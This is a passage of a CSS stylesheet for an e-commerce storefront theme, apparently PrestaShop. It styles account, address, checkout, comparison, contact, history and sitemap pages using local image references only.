	font-size: 14px;
	text-align: right
}
#new_account_form p.radio label {
	float:none;
	padding-right:10px;
	width:auto;
	font-size:14px;
}
#new_account_form p.checkbox label {
	float: none;
	width: auto;
	font-size: 12px;
}
#new_account_form p.text input,
#new_account_form p.password input,
#new_account_form p.select input {
	height:22px;
	padding:0 5px;
	width:360px;
	border:1px solid #ccc;
	font-size:12px;
	color:#666
}
#new_account_form p.checkbox input {margin-left: 260px;}

#new_account_form #submitGuestAccount {float: right}

/* ************************************************************************************************ */

/* ************************************************************************************************
		paiment - CONFIRMATION
************************************************************************************************ */
#orderconfirmation #left_column { }
#orderconfirmation #center_column{ }


/* ************************************************************************************************
		PAGE PASSWORD
************************************************************************************************ */
#form_forgotpassword fieldset {
	padding: 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#form_forgotpassword  p.text label {
	display: inline-block;
	padding-right: 10px;
	font-weight: bold;
	font-size: 12px;
	text-align: right
}
#form_forgotpassword  p.text input {
	padding: 0 5px;
	height: 20px;
	width: 288px;
	border: 1px solid #ccc;
	background: url(../img/bg_input.png) repeat-x 0 0 #fff
}
#form_forgotpassword p.submit {
	margin-right:25px;
	padding-bottom:5px;
	text-align:right
}

#password .icon {
	position:relative;
	top:6px;
}


/* ************************************************************************************************
		PAGE ADRESSES
************************************************************************************************ */
#addresses #left_column { }
#addresses #center_column{ }

#address p.inline-infos {
	margin:0 0 0 265px !important;
	font-size:12px;
	color:#666;
}


/* ************************************************************************************************
		PAGE ADD ADRESS
************************************************************************************************ */
#address #left_column { }
#address #center_column{ }

form#add_address {}
#add_address fieldset {
	margin:0;

}
#add_address h3 {
	margin:0 0 15px 0;
	padding: 10px;
	font-size:16px;
	color:#666;
	text-transform:uppercase;
	border-bottom: 1px solid #eee;
	text-align: center;
	font-weight: normal;
}
#center_column #add_address p {margin:0; padding:0 0 10px 0}
#add_address p.required {color:#222}
#add_address p.required  sup {color:#1e7ec8}

#add_address p.text label,
#add_address p.password label,
#add_address p.select label,
#add_address p.select span,
#add_address p.textarea label {
	display:inline-block;
	padding:6px 15px;
	width:230px;/* 260 */
	font-size:14px;
	text-align:right
}
#add_address p.text input,
#add_address p.password input,
#add_address p.select input {
	padding:0 5px;
	height:22px;
	width:360px;/* 370 */
	border:1px solid #ccc;
	font-size: 12px;
	color:#666;
	line-height:22px
}
#add_address p.checkbox input {
	margin-left:260px;
}
#add_address p.select select {
	margin-right:10px;
	border:1px solid #ccc;
	font-size: 12px;
	color:#666
}
#add_address p.textarea label {vertical-align:top}
#add_address p.textarea textarea {
	height:80px;
	width:370px;
	border:1px solid #ccc;
	font-size: 12px;
	color:#666
}
#center_column  #add_address p.submit2 {
	margin-top:20px;
	text-align:right
}

#add_address span.form_info,
#add_address span.inline-infos {
	display:block;
	margin:5px 0 0 265px;
	color:#666
}


/* ************************************************************************************************
		PAGE ORDER-SPLIP
************************************************************************************************ */
#order-slip #left_column { }
#order-slip #center_column{ }

#order-slip #order-list {border-bottom:1px solid #999}
#order-slip #order-list td {
	border-top: 1px solid #ccc;
	border-bottom:none
}
#order-slip #order-list td.history_invoice {border-right:none}


/* ************************************************************************************************
		PAGE DISCOUNT
************************************************************************************************ */
#discount #left_column { }
#discount #center_column{  }

#discount .table_block tr.last_item td {border-bottom:1px solid #999}
#discount .table_block td.discount_expiration_date {border-right:1px solid #999}
#discount .table_block td.discount_value {white-space:nowrap}


/* ************************************************************************************************
		PAGE ORDER FOLLOW
************************************************************************************************ */
#order-follow #left_column { }
#order-follow #center_column{ }


/* ************************************************************************************************
		PAGE NEW-PRODUCTS
************************************************************************************************ */
#newproducts .sortPagiBar {margin-bottom:20px}


/* ************************************************************************************************
		PAGE BEST SALES
************************************************************************************************ */
#bestsales .sortPagiBar {margin-bottom:20px}

/* ************************************************************************************************
		PAGE PRICES DROP SALES
************************************************************************************************ */
#pricesdrop .sortPagiBar {margin-bottom:20px}


/* ************************************************************************************************
		PAGE MANUFACTURER
************************************************************************************************ */
#manufacturer .nbrmanufacturer {
	margin: 15px 0 10px;
	padding: 8px 7px;
	font-size:12px;
	color: #000;
	background: none repeat scroll 0 0 #f0f0f0
}

#manufacturer #product_list {margin-top:15px}

ul#manufacturers_list {list-style-type:none}
ul#manufacturers_list li {
	margin-bottom: 14px;
	padding: 12px 8px;
	border: 1px solid #eee;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;
}
ul#manufacturers_list li a.lnk_img {
	display: block;
	float: left;
}
ul#manufacturers_list li img {
	display: block;
	float: left;
	margin-right: 14px;
	border: 1px solid #ccc;
	vertical-align: bottom
}
ul#manufacturers_list li h3 {
	padding: 0 0 10px;
	font-size: 13px;
	color: #000
}
ul#manufacturers_list li .description {
	overflow: hidden;
	padding: 0;
	font-size:12px;
	color:#666
}
ul#manufacturers_list li .right_side {float:right;}

.description_box {
	border: 1px solid #CCCCCC;
	border-radius: 3px 3px 3px 3px;
	box-shadow: 0 1px 1px #E2E2E2;
	padding: 5px;
	margin-bottom: 20px;
	font-size: 12px;
	line-height: 18px;
}
.description_box p {
	margin: 0;
	padding: 0 10px 5px;
}
.description_box .hide_desc {
	display: none;
}
.description_box .lnk_more {
	background: url("../img/arrow_right_1.png") no-repeat scroll 100% 4px transparent;
	color: #0088CC;
	padding: 0 10px;
}
.description_box ul {
	padding-left: 30px;
	padding-bottom: 10px;
}

/* ************************************************************************************************
		PAGE SUPPLIER
************************************************************************************************ */
#supplier .nbrmanufacturer {
	margin: 15px 0 10px;
	padding: 8px 7px;
	font-size:12px;
	color: #000;
	background: none repeat scroll 0 0 #f0f0f0
}
ul#suppliers_list {list-style-type:none}
ul#suppliers_list li {
	margin-bottom: 14px;
	padding: 12px 8px;
	border: 1px solid #eee;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;
}
ul#suppliers_list li a.lnk_img {
	display: block;
	float: left;
}
ul#suppliers_list li img {
	display: block;
	float: left;
	margin-right: 14px;
	vertical-align: bottom
}
ul#suppliers_list li h3 {
	padding: 0 0 10px;
	font-size: 13px;
	color: #000
}
ul#suppliers_list li .description {
	overflow: hidden;
	padding: 0;
	font-size:12px;
	color:#666
}
ul#suppliers_list li .right_side {float:right;}


/* ************************************************************************************************
		PAGE SEARCH
************************************************************************************************ */
#search h3.nbresult {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #e6db55;
	font-size:13px;
	background:#ffffe0
}
#search .sortPagiBar { }


/* ************************************************************************************************
		PAGE 404
************************************************************************************************ */
#pagenotfound #left_column,
#pagenotfound #right_column,
#pagenotfound #footer {display:none}

#pagenotfound #left_column,
#pagenotfound #right_column,
#pagenotfound #footer {display:none}

#pagenotfound #center_column { }

#pagenotfound .pagenotfound {
	padding:30px 300px 0 0;
	height:358px;
	font-size:14px;
	background:url(../img/bg_404.png) no-repeat 100% 0
}

#pagenotfound h1 {
	color:#222222;
	text-transform:uppercase;
	margin-bottom:20px;
}

#pagenotfound p {
	font-size:15px;
	padding-bottom:20px;
}

#pagenotfound h3 {
	font-weight:normal;
	font-size:15px;
	padding-bottom:20px;
}
#pagenotfound form.std {
	float:none;
	margin-right: 0px;
	width:100%;
}
#pagenotfound fieldset {border:none}
#pagenotfound fieldset label {color:#333}
#pagenotfound  #search_query {
	-moz-border-bottom-colors: none;
	-moz-border-image: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-bottom: 1px solid #666;
	border-left: 1px solid #666;
	border-right: 1px solid #666 !important;
	border-top: 1px solid #666;
	padding: 0 5px;
	height: 24px;
	width: 72%;
	color: #ccc;
	background: url(../../../modules/blocksearch/img/bg_search_input.png) repeat-x scroll 0 0 #fff
}
#pagenotfound .button_small {
	padding: 4px 7px;
	border: medium none;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-radius:0;
	color: #fff;
	text-transform: uppercase;
	background: url("../../../modules/blocksearch/img/bg_search_submit.png") repeat-x scroll 0 0 #101010
}
#pagenotfound .pagenotfound a {
	font-weight:bold;
	color:#333
}
#pagenotfound .pagenotfound .icon {
	position:relative;
	top:3px
}


/* ************************************************************************************************
		addons payment cheque
************************************************************************************************ */
#module-cheque-payment #left_column { }
#module-cheque-payment #center_column{ }


/* ************************************************************************************************
		addons payment bankwire
************************************************************************************************ */
#module-bankwire-payment #left_column { }
#module-bankwire-payment #center_column{ }


/* ************************************************************************************************
		addons google checkout
************************************************************************************************ */
#module-gcheckout-payment #left_column { }
#module-gcheckout-payment #center_column{ }

/* ************************************************************************************************
		addons paypal
************************************************************************************************ */
#module-payment-submit #left_column {display:none}
#module-payment-submit #center_column{ }


/* ************************************************************************************************
		addons cashondelivery validation
************************************************************************************************ */
#module-cashondelivery-validation #left_column { }
#module-cashondelivery-validation #center_column{ }


/* ************************************************************************************************
		addon RerversoForm
************************************************************************************************ */
#account-creation_form fieldset.reversoform {padding:10px !important}
#account-creation_form fieldset.reversoform  .text label{
	display:block;
	padding:0 0 10px 0;
	width:100%;
	text-align:left;
}
#account-creation_form fieldset.reversoform .infos-sup {
	padding:0 !important;
	font-size:10px;
	font-style:italic;
	text-align:right
}
/* ************************************************************************************************
		addon customer privacy
************************************************************************************************ */
#account-creation_form fieldset.customerprivacy label, fieldset.customerprivacy label{
	padding-bottom:0;
	font-size:14px;
	text-align:left;
	cursor:pointer
}

/* ************************************************************************************************
		addon referralprogram
************************************************************************************************ */
#module-referralprogram-referralprogram-program #left_column { }
#module-referralprogram-referralprogram-program #center_column{ }

#footer .myaccount li.referralprogram img {display:none}

#module-referralprogram-referralprogram-program .sheets {padding-top:10px}

#module-referralprogram-referralprogram-program form p.checkbox {font-weight:bold}
#module-referralprogram-referralprogram-program form p.checkbox a {text-decoration:underline}
#module-referralprogram-referralprogram-program form p.submit {text-align:right}
#module-referralprogram-referralprogram-program form p.see_email {
	padding-left:10px;
	color: #0088cc;
	background:url(../img/arrow_right_1.png) no-repeat 0 4px;
}
#module-referralprogram-referralprogram-program form p.see_email a {
	color: #0088cc;
	text-decoration:underline
}

/* ************************************************************************************************
		addon loyalty
************************************************************************************************ */
#module-loyalty-default #left_column { }
#module-loyalty-default #center_column{ }

#product p#loyalty {
	padding:10px 0 0 20px;
	border-top:1px solid #ccc;
	background:url(../img/icon/info.png) no-repeat 0 8px;
	margin-top: 10px;
}

#footer .myaccount li.loyalty img {display:none}


/* ************************************************************************************************
		addon Livezilla
************************************************************************************************ */
#livezilla_lnk  {
	margin:10px 0;
	text-align: right
}
#livezilla_lnk a {
	display:inline-block;
	padding:6px 8px 8px 8px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	font:bold 10px Arial,Verdana,sans-serif;
	color:#fff;
	text-shadow: 0 -1px 0 #000;
	background: url(../img/bg_bt_compare.gif) repeat-x scroll 0 0 #000
}
#livezilla_lnk a:hover {text-decoration:none}

/* ************************************************************************************************
		addons comments products
************************************************************************************************ */
form#sendComment  fieldset{
	padding:10px;
	border:1px solid #ccc;
	background:#eee
}
form#sendComment h3 {font-size:14px;}
#new_comment_form p.text {
	 margin-bottom: 0;
	 padding-bottom: 0;
}
#sendComment p.text label,
#sendComment p.textarea label {
	display: block;
	margin: 12px 0 4px;
	font-weight: bold;
	font-size: 12px;
}
#sendComment p.text input {
	padding: 0 5px;
	height: 28px;
	width: 498px;
	border: 1px solid #ccc;
	background: url(../img/bg_input.png) repeat-x 0 0 #fff;
}
#sendComment p.textarea textarea {
	height:80px;
	width:508px;
	border:1px solid #ccc;
}
#sendComment p.submit {
	padding:0;
	text-align:right
}

#sendComment p.closeform {
	float:right;
	padding:0;
	height:12px;
	width:12px;
	text-indent:-5000px;
	background:url(../img/icon/delete.gif) no-repeat 0 0
}

.star {
	position: relative;
	top:2px;
	float: left;
	height: 12px;
	width: 12px;
	overflow: hidden;
	text-indent: -999em;
	cursor: pointer
}
.star, .star a { background: url(../../../modules/productcomments/img/star.gif) no-repeat 0 0 }
div.star_on a { background-position: 0 -12px }
div.star_hover a, div.star a:hover { background-position: 0 -12px }


/* ************************************************************************************************
		xxxxx
************************************************************************************************ */


/* ************************************************************************************************
		guest tracking
************************************************************************************************ */

#guest-tracking fieldset p:first-child {
	padding-top: 10px;
}
#guest-tracking fieldset p:last-child {
	padding-bottom: 10px;
}



/* ************************************************************************************************
		CSS Modules
************************************************************************************************ */

/******* IMPORTANT - Internet Explorer can read 31 CSS files max. Some CSS have been put here and erased from their own module folder.************/

/*************** Block ADVERTISING ***************/
.advertising_block img { width: auto;}



/*************** Block CATEGORIES ***************/
#categories_block_left ul li {}
	#categories_block_left  li.last {	border:none;}
		#categories_block_left ul li a {
			display:block;
			padding:7px 11px 7px 3px;
			color:#333;
			text-transform: capitalize;
			border-bottom: 1px solid #eee;
		}
		#categories_block_left ul.dynamized > li.last a { border: none;}
		#categories_block_left ul li a:hover { color: #1e7ec8;}
	#categories_block_left  li ul {margin-left: 25px}
		#categories_block_left  li ul li {border:none}
			#categories_block_left  li ul li a {
				padding-left:0;
				background:none
			}
		
#categories_block_left li .OPEN,
#categories_block_left li .CLOSE {
	display:block;
	float:right;
	margin:10px 10px 0;
	height: 15px;
	width: 15px;
	background:url(../img/menu_up_down.png) no-repeat 0 -15px;
	cursor:pointer
}
#categories_block_left li .CLOSE {background-position:0 0}


/* footer */
.blockcategories_footer {
	padding:15px 10px;
}
.blockcategories_footer .category_footer {float:left;clear:none;}
.blockcategories_footer ul ul {display:none !important}


h1{margin-bottom:10px;}

.resumecat {
	margin:15px 0 10px 0;
	padding:8px 7px;
	color:#000;
	background:#f0f0f0;
}

.content_scene_cat {
	width: 100%;
	overflow: hidden;
	margin: 0 0 20px;
	text-align: center;
}
.content_scene_cat img { width: 100%;}
.cat_desc {
	display: none;
}
.cat_desc p {padding:0 10px 5px 10px}
.cat_desc .lnk_more {
   padding:0 10px;
   color:#0088CC;
	background:url(../img/arrow_right_1.png) no-repeat 100% 4px transparent;
}


/* ************************************************************************************************
      SUB CATEGORIES
************************************************************************************************ */
#subcategories {margin-top:15px}
#subcategories h3 {
	padding:14px 12px;
	font-size:13px;
	color:#fff;
	text-transform:uppercase;
	text-shadow:0 1px 0 #666;
	background:url(../img/bg_table_th.png) repeat-x 0 0 #999
}

.inline_list {
	list-style-type:none;
	margin-top:10px;
}
.inline_list  li {
	padding:10px 0;
	border-bottom:1px dotted #ccc
}
.inline_list  li .img {
	float:left;
	margin-right:15px
}
.inline_list  li img {
	border:1px solid #ccc
}
.inline_list  li .cat_name {
	font-weight:bold;
	font-size:13px
}



/*************** Block CMS ***************/
/* footer */
/* CMS pages ****************************************************************************** */
#cms #center_column ul,
#cms #center_column ol,
#cms #center_column dl { margin-left:25px; margin-bottom:20px }

#cms #center_column li { margin-bottom:5px }

/* Block CMS links */
.informations_block_left li {border-bottom:1px dotted #eee}
.informations_block_left li.last {border:none;}
.informations_block_left li a {
    display:block;
    padding:7px 11px 5px 22px;
    color:#333;
    background:url(../../../modules/blockcms/img/arrow_right_2.png) no-repeat 10px 10px transparent;
}
    
tr.subitem > td:first-child + td {
    padding-left: 10px;
}



/*************** Block CONTACTINFOS ***************/

#block_contact_infos { 
	font-family: 'Conv_OPTIMA', Sans-Serif;
}
.contact-inner { }
#block_contact_infos li {
	line-height: 30px;	
	 padding: 0;
	 color:#666666;
}
#block_contact_infos li  strong {
	font-weight:normal;
	font-size:15px;
	color:#666666;
}

#block_contact_infos li  pre { background: none; border: none;}



/*************** Block LINK ***************/
#links_block_left .block_content li {border-bottom:1px dotted #eee}
#links_block_left .block_contentt li.last {border:none;}
#links_block_left .block_content li a {
    display:block;
    padding:7px 11px 5px 22px;
    color:#333;
    background:url(../../../modules/blocklink/img/arrow_right_2.png) no-repeat 10px 10px transparent;
}



/*************** Block MANUFACTURER ***************/
.blockmanufacturer li {border-bottom:1px solid #eee; line-height: 30px; }
.blockmanufacturer li.last {	border:none;}

.blockmanufacturer form {
	margin-top: 10px;
    text-align: center;
    width: 200px;
}
.blockmanufacturer p {
	padding:0;
}

/*************** Block LOGO PAYMENT ***************/

.payment_logo_block { width: 191px; text-align: center; margin-bottom: 1.5em }
.payment_logo_block a { text-decoration: none }
.payment_logo_block img { margin: 0 0.5em }



/*************** Block RSS ***************/
#rss_block_left p {
	margin:0;
	padding:10px;
}

#rss_block_left li {border-bottom:1px dotted #ccc}
#rss_block_left li.last {	border:none;}
	#rss_block_left li a {
		display:block;
		padding:7px 11px 5px 22px;
		color:#333;
		background:url(../../../modules/blockrss/img/arrow_right_2.png) no-repeat 10px 10px transparent
	}

	
/*************** Block SOCIAL ***************/
#social_block {padding:15px 0;}
#social_block li {padding-left:22px !important;}
#social_block li.facebook {background:url(../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 6px;}
#social_block li.twitter {background:url(../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 -26px;}
#social_block li.rss {background:url(../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 -56px;}


/*************** Block STORE ***************/
.blockstore img { margin: 10px 0 0 0}
.blockstore p { 
	padding-bottom:0;
	font-weight:bold;
	text-align: right
}
.blockstore p.store_image { 
	padding-bottom:10px;
	text-align:center
}


/*************** Block SUPPLIER ***************/
.blocksupplier li {border-bottom:1px solid #eee; line-height: 30px;}
.blocksupplier li.last {	border:none;}
	.blocksupplier li a, .blockmanufacturer li a {
		color: #333;
		font-size: 14px;
		background: url(../img/icon-title-sea.png) 0 12px no-repeat;
		padding-left: 15px;
	}
.blocksupplier li a:hover, .blockmanufacturer li a:hover {	
	color: #1e7ec8;
background-position: 0 -18px; }

.blocksupplier form {
	margin-top: 10px;
    text-align: center;
    width: 200px;
}
.blocksupplier p {
	padding:0;
}
/*Block Advertising*/
.advertising_block { margin-bottom: 20px;}

/* Comparator ****************************************************************************** */


table#product_comparison {
	width:100%;
	border-right:1px solid #ccc;
	border-bottom:1px solid #ccc;
}
#product_comparison a.ajax_add_to_cart_button {background: #ed8612; text-transform: capitalize; border-radius:
4px; -webkit-border-radius: 4px; -moz-border-radius: 4px;}
#product_comparison a.ajax_add_to_cart_button:hover {background: #666;}

#product_comparison tr.comparison_header {font-weight:bold}
#product_comparison td {
	padding: 10px 12px 16px;
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	vertical-align:top;
}
#product_comparison td .s_title_block a { font-size: 18px; font-weight: normal; font-style: italic; color:#7d775f}
#product_comparison td .s_title_block a :hover {color:#37c7eb}
#product_comparison td .price_container { padding: 10px 0;}
#product_comparison td .price_container .price { font-size: 24px; color: #666;}
#product_comparison td.td_empty{
	border:none;
	background:#fff;
}
#product_comparison tr.comparison_header,
#product_comparison td.comparison_feature_even {background:#f8f8f8}

#product_comparison .product_image {
	display:block;
	text-align:center
}
#product_comparison .product_image img { width: 100%; display: inline-block;}
#product_comparison .s_title_block {
	margin: 10px 0;
	font-size:12px;
	color:#000;
	font-weight:bold;
	 padding-bottom: 0;
}
#product_comparison .product_desc {
	padding-bottom:5px;
	color:#666
}
#product_comparison .lnk_more {
	display:block;
	margin-bottom:10px;
	padding-left:10px;
	color:#0088cc;
	background:url(../img/arrow_right_1.png) no-repeat 0 4px transparent;
}
#product_comparison .product_discount { display: none;}
.prices_container { }
.price_container {padding-bottom:10px}
#product_comparison .price {
	font-weight:bold;
	font-size:14px;
	color:#990000
}
.discount {
   display:inline-block;
   padding:1px 5px;
   font-size:10px;
   font-weight:bold;
   color:#fff;
   text-transform:uppercase;
	background:#9B0000
}

.comparison_availability_statut {display:none}

#product_comparison .cmp_remove {
	display:block;
	margin: 10px 0 0;
	padding-right:20px;
	font-weight:bold;
	text-align:right;
	background: url(../img/nav-logout.gif) 100% 50% no-repeat;
	float: right;
	line-height: 17px;
}


/* Contact Form ****************************************************************************** */

#contact  fieldset {
    padding:0 0 15px 0;
    border:1px solid #ccc;
    background:#f8f8f8
    }
    #contact fieldset h3 {
	    margin:0 0 15px 0;
	    padding:8px;
	    font-size:14px;
	    color:#fff;
	    text-transform:uppercase;
	    background: #868686;
	    text-align: center;
    }
    #contact #center_column p {margin:0; padding:0 0 10px 0;}
    #contact #center_column p.desc_contact { text-align: center; padding-left: 10px; padding-right: 10px; }
    
    #contact p.text label,
    #contact p.select label,
    #contact p.select span,
    #contact p.textarea label {
	    display:inline-block;
	    padding:6px 15px;
	    width:150px;/* 180 */
	    font-size:12px;
	    text-align:right
    }
    #contact p.textarea label {vertical-align:top}
    #contact p.text input,
    #contact p.select input {
	    padding:0 5px;
	    height:30px;
	    width:260px;/* 270 */
	    border:1px solid #ccc;
	    font-size: 12px;
	    color:#666
    }
    #contact p.select select {
	    margin-right:10px;
	    border:1px solid #ccc;
	    font-size: 12px;
	    color:#666
    }
    #contact p.textarea textarea {
	    height:80px;
	    width:270px;
	    border:1px solid #ccc;
	    font-size: 12px;
	    color:#666
    }
    #contact p.submit input {margin-left:185px;}


/* History ****************************************************************************** */
#history #left_column { }
#history #center_column{ }
#history #center_column h1{ }
#history #center_column .title_block {
	padding:15px 20px;
	border: 1px solid #eee;
	text-transform: capitalize;
	margin-bottom: 15px;
}
#history #center_column .title_block  input {
	position: relative;
   top: -8px;
	float:right;
}

.info-order {
	margin-bottom:20px;
}
.info-order p {padding-bottom:10px}
.info-order p .icon {
	position:relative;
	top:2px;
	left:0
}

#order-list {
	margin-bottom:20px;
	width:100%;
	border:1px solid #eee;
	border-bottom:none
}
#order-list  th {
	padding:14px 12px;
	color:#333;
	text-transform:uppercase;
}
#order-list tr.alternate_item { }
#order-list  td {
	padding:12px;
	border-right:1px solid #eee;
	border-bottom:1px solid #eee;
	font-weight: normal;
	font-size:12px;
	vertical-align:top
}
#order-list  td.history_detail {border-right:none;}

#order-list .last_item  td {border-bottom:1px solid #eee}

.adresses_bloc {margin-bottom:20px}
.adresses_bloc  .item {margin-right:60px}

.detail_step_by_step {width:100%}
.detail_step_by_step tr.last_item td {border-bottom:1px solid #eee}

#order-detail-content table {width:100%}
#order-detail-content table .order_qte_input {display:none}
#order-detail-content table tr.totalprice td {border-bottom:1px solid #eee}
#order-detail-content table tr:nth-child(even) {background:#f3f3f3;}

#sendOrderMessage {margin-bottom:20px}
#sendOrderMessage p {padding-bottom:10px}

#returnOrderMessage .textarea textarea,
#sendOrderMessage .textarea textarea {
	width:100%;
	border:1px solid #eee
}

/* identity ****************************************************************************** */
#identity #left_column { }
#identity #center_column{ }
#identity h3 {
	font-weight:normal;
	font-size:13px;
}
#identity p {
	padding-bottom:10px;
}
#identity form.std fieldset {
	margin-top:0;
	padding:10px;
	border: 1px solid #eee;
}
#identity .std p.required {color:#333}
#identity .std p.text label,
#identity .std p.password label,
#identity .std p.select label {
	display:inline-block;
	padding-right:10px;
	width:150px;/* 184 */
	font-weight: normal;
	font-size:12px;
	text-align:right;
}
#identity .std p.text label sup,
#identity .std p.password label sup,
#identity .std p.select label sup {color:#990000;}
#identity .std p.text input,
#identity .std p.password input {
	padding:0 5px;
	height:20px;
	width:253px;/* 263 */
	border:1px solid #ccc;
	background:url(../img/bg_input.png) repeat-x 0 0 #fff;
}
#identity .std p.select select {
	border:1px solid #ccc;
}
#identity .std p.radio span {
	display:inline-block;
	padding-right:10px;
	width:174px;/* 184 */
	font-weight:bold;
	font-size:12px;
	text-align:right;
}
#identity .std p.radio input {
	padding:0 5px;
	height:auto;
	width:auto;
	border:none;
	background:none;
	position: relative;
	bottom: 2px;
	margin: 0;
	float: none;
}
#identity .std p.checkbox input {
	position:relative;
	top:2px;
	left:0;
	margin:0 2px 0 187px;
}
#identity .std p.submit {padding:10px 0 20px 187px}
#identity .std p.submit .button {padding:5px 25px}
#identity .std #security_informations {
	padding:0 0 0 187px;
	font-size:11px;
}


/* maintenance ****************************************************************************** */

#maintenance {
	margin:0 auto;
	width:940px	font:normal 30px Arial, Verdana, sans-serif;
	color:#333;
}
#maintenance #message {
	margin:0 20px;
	padding:50px 310px 0 0;
	background:url(../img/bg_maintenance.png) no-repeat 100% 0 #fff
}


/* my-account ****************************************************************************** */

#my-account  #left_column { }
#my-account #center_column { }
#my-account #center_column h1 {margin-bottom:20px}

#my-account #center_column .title_block  {
	font-weight:normal;
	font-size:12px;
	color:#666
}

#my-account .myaccount_lnk_list {list-style-type:none}
#my-account .myaccount_lnk_list li {
	font-size:13px;
	line-height:36px
}
#my-account .myaccount_lnk_list img.icon,
#my-account p img.icon {
	position:relative;
	top: -4px;
	left:0;
	margin-right: 5px;
}

/* order-opc ****************************************************************************** */

#orderopc  #left_column h2 {margin-top:20px}
#opc_account_choice {padding:0 15px;}
#opc_account_choice .opc_float {
	float:left;
	width:350px
}
#opc_account_choice .opc_float ul {margin:0 0 20px 30px}
#new_account_form  fieldset {
		padding:0 0 15px 0;
		border:1px solid #ccc;
		background:#f8f8f8
}
#new_account_form  h3 {
	margin:0 0 15px 0;
	padding:8px;
	font-size:14px;
	color:#fff;
	text-transform:uppercase;
	background:url(../img/bg_form_h3.png) repeat-x 0 0 #989898
}
#center_column #new_account_form p {margin:0; padding:0 0 10px 0;}
#new_account_form p.required {color:#222;}
#new_account_form p.required  sup {color:#990000;}

#new_account_form p.radio label {
	padding-right:10px;
	font-size:14px;
}
#new_account_form p.radio span,
#new_account_form p.text label,
#new_account_form p.password label,
#new_account_form p.select label,
#new_account_form p.select span,
#new_account_form p.textarea label {
	display:inline-block;
	padding:6px 15px;
	width:230px;/* 260 */
	font-size:14px;
	text-align:right
}
#new_account_form p.checkbox label {
	font-size:12px;
}
#new_account_form p.text input,
#new_account_form p.password input,
#new_account_form p.select input {
	padding:0 5px;
	height:22px;
	width:360px;/* 370 */
	border:1px solid #ccc;
	font-size: 12px;
	color:#666
}
#new_account_form p.checkbox input {
	margin-left:260px;
}
#new_account_form p.select select {
	margin-right:10px;
	border:1px solid #ccc;
	font-size: 12px;
	color:#666
}
#new_account_form p.textarea textarea {
	height:80px;
	width:370px;
	border:1px solid #ccc;
	font-size: 12px;
	color:#666
}
#new_account_form span.form_info,
#new_account_form span.inline-infos, #new_account_form p.inline-infos {
	display:block;
	margin:5px 0 0 265px!important;
	color:#666
}
#new_account_form .id_state, #new_account_form .dni, #new_account_form .postcode {
	display: none;
}
#opc_account_errors {
	margin: 10px;
	margin-bottom: 15px;
}
#center_column #new_account_form p#opc_account_saved {
	color: green;
	float: right;
	margin-right: 20px;
	padding: 0;
}
#address_invoice_form {
	padding: 0px;
}


/* restricted-country ****************************************************************************** */

/* scenes ****************************************************************************** */

/*TMP*/
#scenes .cluetip span{
	background:transparent url(../img/icon/cible.gif) no-repeat scroll center center;
	color:black;
	display:block;
	font-size:1.1em;
	font-weight:bold;
	height:23px;
	padding-top:5px;
	text-align:center;
	width:23px;
}
/*TMP*/
.thumbs_banner{
	margin:10px auto;
	padding:2px 0;
	height: 60px !important;
	width:100%;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
}

.thumbs_banner .space-keeper{
	width:21px;
	float:left;
	display:block;
	height:100%;
}

.thumbs_banner .space-keeper a.prev{
	display:none;
	width:21px;
	text-align:center;
	font-size:1.5em;
	text-decoration:none;
	background:url(../img/icon/serial_scroll_left.gif) no-repeat 0 0 #eee;
}
#scenes_list{
	overflow:hidden;
	float:left;
	width:478px;
}
#scenes_list ul{
	list-style-type:none;
}

#scenes_list li{
	float:left;
}

#scenes_list a{
	display:block;
}

.thumbs_banner a.next {
	float:left;
	display:block;
	width:21px;
	text-align:center;
	font-size:1.5em;
	text-decoration:none;
	background:url(../img/icon/serial_scroll_right.gif) no-repeat 0 0 #ddd;
}

/* Cluetip design ****************************************************************************** */
#scenes .screen_scene {
	margin:0 auto;
}

#scenes a.cluetip{
	display:block;
	position:absolute;
	text-decoration:none;
}

.cluetip-product_scene {
	padding:10px;
	border:7px solid #999;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
   border-radius:3px;
	text-align:left;
	background:#fff;
	opacity:0.95;
}

.cluetip-product_scene #cluetip-close{
	text-align:right;
	float:right;
}

.cluetip-product_scene img {
	float:left;
	margin-right:10px;
	border:1px solid #ccc
}
.cluetip-product_scene .title_block {
	display:inline-block;
	margin-bottom:5px;
	padding:0 !important;
	font-size:12px;
}

.cluetip-product_scene .clear {margin:0; padding:0}
.cluetip-product_scene .clear a {
	/*float:left;*/
	margin-top:2px;
}

.cluetip-product_scene p.description{
	float:left;
	padding:0;
	width:140px;
	color:#666
}

.cluetip-product_scene div.prices{
	float:right;
	position:relative;
	width:65px;
	text-align:right;
}
.cluetip-product_scene .new {
	position:absolute;
	top:0;
	right:0;
   display: inline-block;
   padding: 1px 5px;
   font-weight: bold;
   font-size: 10px;
   color: #fff;
   text-transform: uppercase;
	background: none repeat scroll 0 0 #9B0000
}
.cluetip-product_scene .price{
	padding-top:18px;
	font-weight:bold;
	font-size:13px;
	color:#990000
}
.cluetip-product_scene .on_sale, .cluetip-product_scene .discount {
	display:block;
	font-weight:bold;
	color:#DA0F00;
	text-transform:uppercase;
}
/* END Cluetip design */



/* sitemap ****************************************************************************** */

#sitemap_content .sitemap_block h3, 
#sitemap_content .categTree h3 {margin:0 0}

#sitemap_content div.sitemap_block {
   min-height: 120px;
   padding: 0;
}
#sitemap_content div.sitemap_block ul {list-style-type:none}
#sitemap_content div.sitemap_block li a {
   display: block;
   padding: 2px 0 2px 10px;
   color: #333;
	background: url(../img/arrow_right_2.png) no-repeat 0 4px transparent
}

#listpage_content {margin: 20px 0 0;}

#listpage_content div.tree_top {
   padding: 3px 0 5px 24px;
   background: url(../img/sitemap-top.gif) no-repeat -1px -3px transparent
}
#listpage_content ul {list-style-type:none}
#listpage_content ul.tree li {
   margin-left: 11px;
